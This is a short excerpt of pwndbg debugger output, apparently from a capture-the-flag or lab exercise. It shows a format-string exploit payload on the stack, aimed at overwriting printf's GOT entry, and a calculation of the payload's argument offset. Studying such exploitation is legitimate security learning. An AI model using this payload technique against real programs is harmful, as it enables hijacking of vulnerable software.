 2b:0158│-418 0x7ffe563b70b8 ◂— 7
2c:0160│ rsi 0x7ffe563b70c0 ◂— '%64c%54$lln%55$hhn%213c%56$hhnaa@@@'
2d:0168│-408 0x7ffe563b70c8 ◂— 'lln%55$hhn%213c%56$hhnaa@@@'
2e:0170│-400 0x7ffe563b70d0 ◂— 'hn%213c%56$hhnaa@@@'
2f:0178│-3f8 0x7ffe563b70d8 ◂— '56$hhnaa@@@'
30:0180│-3f0 0x7ffe563b70e0 —▸ 0x404040 (printf@got[plt]) —▸ 0x7f7e849176f0 (printf) ◂— endbr64
31:0188│-3e8 0x7ffe563b70e8 —▸ 0x404042 (printf@got[plt]+2) ◂— 0x109000007f7e8491
32:0190│-3e0 0x7ffe563b70f0 —▸ 0x404041 (printf@got[plt]+1) ◂— 0x9000007f7e849176
33:0198│-3d8 0x7ffe563b70f8 ◂— 0
... ↓ 18 skipped
pwndbg> dist 0x7ffe563b70c0 $rsp
0x7ffe563b70c0->0x7ffe563b6f60 is -0x160 bytes (-0x2c words)
pwndbg> p 0x160/8+6
$2 = 50
pwndbg>